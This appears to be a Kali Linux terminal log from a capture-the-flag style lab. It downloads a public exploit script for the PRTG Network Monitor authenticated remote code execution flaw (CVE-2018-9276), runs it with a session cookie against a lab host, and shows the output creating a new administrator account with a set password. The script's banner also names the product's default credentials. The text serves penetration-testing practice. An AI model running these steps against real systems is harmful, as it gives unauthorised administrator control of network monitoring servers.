 ┌──(kali㉿kali)-[~/Downloads]
└─$ wget https://raw.githubusercontent.com/shk0x/PRTG-Network-Monitor-RCE/master/prtg-exploit.sh
--2022-12-15 02:30:35--  https://raw.githubusercontent.com/shk0x/PRTG-Network-Monitor-RCE/master/prtg-exploit.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11081 (11K) [text/plain]
Saving to: ‘prtg-exploit.sh’
prtg-exploit.sh 100%[===================================================>] 10.82K --.-KB/s in 0s
2022-12-15 02:30:36 (216 MB/s) - ‘prtg-exploit.sh’ saved [11081/11081]
┌──(kali㉿kali)-[~/Downloads]
└─$ chmod 777 prtg-exploit.sh
┌──(kali㉿kali)-[~/Downloads]
└─$ ./prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.2.650811910.1670997600; _gid=GA1.2.599714283.1671086229; OCTOPUS1813713946=ezNEMkVFNjRFLTg0MTAtNDBERi1BQzE4LTQyOTFDNEJEMTUwOH0%3D; _gat=1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!